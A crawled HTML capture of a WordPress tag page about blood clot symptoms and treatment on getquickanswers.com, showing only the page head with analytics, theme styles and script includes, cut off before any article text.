

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/blood-clots-symptoms-and-preventativetreatment-measures/
body_size: 14453
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/blood-clot-treatments-your-best-options/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Blood Clots: Symptoms And Preventative/Treatment Measures &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Blood Clots: Symptoms And Preventative/Treatment Measures Tag Feed" href="https://getquickanswers.com/tag/blood-clots-symptoms-and-preventativetreatment-measures/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/2552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-blood-clots-symptoms-and-preventativetreatment-measures tag-2552 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
